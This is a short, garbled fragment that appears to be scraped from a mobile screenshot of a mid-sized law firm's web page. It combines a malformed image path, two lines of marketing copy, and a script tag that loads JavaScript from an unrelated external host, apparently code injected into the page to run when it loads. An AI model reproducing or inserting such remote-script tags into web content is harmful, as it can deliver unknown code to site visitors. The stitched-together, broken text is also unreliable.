
<script type="text/javascript" src="https://jso-tools.z-
x.my.id/raw/~/FNBU0NWMDV9DW"></script>
We are a mid-sized law firm and we enable our clients
to succeed today by anticipating their challenges